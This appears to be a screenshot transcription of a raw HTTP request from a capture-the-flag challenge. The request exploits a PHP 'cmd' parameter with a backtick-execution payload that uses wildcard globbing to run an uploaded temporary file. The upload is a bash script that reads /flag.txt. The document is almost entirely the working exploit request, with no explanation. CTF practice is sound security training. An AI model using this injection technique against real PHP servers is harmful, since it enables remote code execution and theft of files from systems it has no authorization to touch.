 1 POST /index.php?cmd=?><?=`.+/??p/p?p??????`;
HTTP/1.1
2 Host:
e349c208-5a7d-4fd9-80b2-68340bee66a1.challenge.ctf.
show
3 Content-Length: 211
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryT3fQjssEknMNYh0E
6 Accept: */*
7 Origin: http://192.168.165.132:81
8 Referer: http://192.168.165.132:81/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryT3fQjssEknMNYh0E
14 Content-Disposition: form-data; name="file";
filename="test.txt"
15 Content-Type: text/plain
16
17 #! /bin/bash
18
19 cat /flag.txt
20 ------WebKitFormBoundaryT3fQjssEknMNYh0E--